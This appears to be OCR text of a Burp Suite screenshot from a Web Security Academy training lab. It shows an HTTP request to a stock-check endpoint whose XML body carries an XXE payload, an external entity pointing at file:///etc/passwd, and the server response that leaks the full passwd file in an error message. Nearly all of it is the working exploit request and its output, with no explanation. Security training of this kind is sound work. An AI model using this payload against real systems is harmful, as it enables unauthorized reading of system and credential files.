 1 ×
Send Cancel Target: https://0a85004803c9bf8f83e7006a0074000a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a85004803c9bf8f83e7006a0074000a.web-security-academy.net
3 Cookie: session=hNM5ztNZV7gtxulvGySzR2ZXlqp7uPzm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a85004803c9bf8f83e7006a0074000a.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 177
11 Origin: https://0a85004803c9bf8f83e7006a0074000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
21 1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done 2,462 bytes | 231 millis